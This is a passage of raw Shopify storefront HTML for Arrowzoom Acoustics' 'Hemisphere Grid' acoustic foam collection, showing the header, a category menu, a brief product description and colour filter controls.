</header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.de\/cdn\/shop\/files\/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.de"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.de/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.de/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.de/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25976881873184__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Hemisphere Grid</h1><div class="collection-hero__description rte center"><h1 style="font-size: 18px;"><span style="color: #404040;">Acoustic Foam - Hemisphere Grid Panel</span></h1>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/1540/7215/files/Acoustic-Foam-Panels_a39418b6-b321-4b78-b814-ae37cfb206af.svg?v=1715245000"></p>
<p><span data-mce-fragment="1"><strong>Arrowzoom Acoustic hemisphere</strong> <strong>foams</strong> have a grid aesthetic for<strong> soundproofing sonic sound</strong>. Hemisphere Grid is specially designed to <strong>reduce echoes</strong> for an improved sound quality. </span></p></div></div></div>
</div>


</div><div id="shopify-section-template--25976881873184__main-collection-product-grid" class="shopify-section section"><link href="//arrowzoom.de/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25976881873184__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976881873184__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25976881873184__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/component-facets.css?v=85339117615856704561764303099" rel="stylesheet" type="text/css" media="all" />
    <script src="//arrowzoom.de/cdn/shop/t/92/assets/facets.js?v=5979223589038938931764303102" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25976881873184__main-collection-product-grid"
      >
        <div class="facets-container"><facet-filters-form class="facets small-hide"> <form id="FacetFiltersForm" class="facets__form" >  <div id="FacetsWrapperDesktop"  class="facets__wrapper"  ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1"> Filter: </h2> <script src="//arrowzoom.de/cdn/shop/t/92/assets/show-more.js?v=90883108635033788741764303109" defer="defer"></script>   <details id="Details-1-template--25976881873184__main-collection-product-grid" class="disclosure-has-popup facets__disclosure js-filter" data-index="1"  > <summary class="facets__summary caption-large focus-offset" aria-label="Color (0 selected)" > <div> <span>Color </span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </summary> <div id="Facet-1-template--25976881873184__main-collection-product-grid" class="parent-display facets__display" ><div class="facets__header"> <span class="facets__selected no-js-hidden">0 selected</span> <facet-remove> <a data-no-instant href="/collections/hemisphere-grid" class="facets__reset link underlined-link"> Reset </a> </facet-remove> </div><fieldset class="facets-wrap parent-wrap "> <legend class="visually-hidden">Color</legend> <ul class=" facets__list list-unstyled no-js-hidden" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-1" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Baby Blue" id="Filter-filter.v.option.color-1"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Baby Blue (2)</span> <span class="visually-hidden">Baby Blue (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-2" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Black" id="Filter-filter.v.option.color-2"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Black (2)</span> <span class="visually-hidden">Black (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-3" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Blue" id="Filter-filter.v.option.color-3"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Blue (2)</span> <span class="visually-hidden">Blue (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-4" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Burgundy" id="Filter-filter.v.option.color-4"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Burgundy (2)</span> <span class="visually-hidden">Burgundy (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-5" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Gray" id="Filter-filter.v.option.color-5"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Gray (2)</span> <span class="visually-hidden">Gray (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-6" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Pearl White" id="Filter-filter.v.option.color-6"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Pearl White (2)</span> <span class="visually-hidden">Pearl White (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-7" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Red" id="Filter-filter.v.option.color-7"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Red (2)</span> <span class="visually-hidden">Red (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-8" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Yellow" id="Filter-filter.v.option.color-8"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Yellow (2)</span> <span class="visually-hidden">Yellow (2 products)</span > </label> </li></ul>  <ul class=" facets__list no-js-list list-unstyled no-js" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-1-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Baby Blue" id="Filter-filter.v.option.color-1-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Baby Blue (2)</span> <span class="visually-hidden">Baby Blue (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-2-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Black" id="Filter-filter.v.option.color-2-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Black (2)</span> <span class="visually-hidden">Black (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-3-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Blue" id="Filter-filter.v.option.color-3-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Blue (2)</span> <span class="visually-hidden">Blue (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-4-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Burgundy" 